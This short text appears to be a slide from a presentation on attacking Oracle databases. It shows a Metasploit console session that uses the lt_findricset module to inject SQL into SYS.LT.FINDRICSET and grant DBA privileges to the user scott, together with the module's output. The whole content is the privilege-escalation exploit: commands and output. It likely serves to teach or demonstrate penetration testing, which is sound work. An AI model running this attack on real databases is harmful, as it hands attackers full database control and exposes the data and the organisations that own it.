 Privilege Escalation

➢Attacking SYS.LT.FINDRICSET.

msf auxiliary(lt_findricset) > set SQL "grant dba to scott"
SQL => grant dba to scott
msf auxiliary(lt_findricset) > run

[*] Sending first function...
[*] Done...
[*] Attempting sql injection on SYS.LT.FINDRICSET...
[*] Done...
[*] Removing function 'NBVFICZ'...
[*] Done...
[*] Auxiliary module execution completed
msf auxiliary(lt_findricset) >

METASPLOIT